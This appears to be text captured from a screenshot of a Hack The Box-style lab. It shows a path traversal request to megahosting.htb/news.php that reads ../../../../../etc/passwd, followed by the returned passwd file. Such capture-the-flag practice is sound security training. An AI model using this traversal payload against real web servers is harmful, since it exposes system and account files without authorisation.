 megahosting.htb/news.php?file=../../../../../etc/passwd
burp
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash